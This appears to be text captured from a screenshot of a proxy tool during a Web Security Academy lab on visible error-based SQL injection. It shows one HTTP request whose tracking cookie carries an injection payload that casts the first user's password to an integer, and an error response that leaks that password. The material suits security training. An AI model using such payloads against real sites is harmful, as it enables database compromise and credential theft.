 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "rki8lk6xt3hl5aj7km7e"
ERROR: invalid input syntax for type integer: "rki8lk6xt3hl5aj7km7e"